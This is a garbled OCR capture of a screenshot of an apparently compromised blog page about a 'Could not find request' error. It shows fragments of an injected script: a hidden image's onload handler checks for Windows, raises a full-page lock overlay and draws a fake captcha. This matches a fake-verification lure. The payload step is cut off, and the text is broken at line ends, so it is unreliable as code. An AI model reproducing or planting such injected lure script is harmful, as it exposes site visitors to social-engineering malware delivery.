
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
28px Segoe UI, sans-
serif';x.fillStyle='#1e293b';x.textBaseline='middle';for(var
i=0;iMath.random()-0.5);for(let...
Uncategorized
Quick solution: Frame Could
not find request
Could not find request #RC# <img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu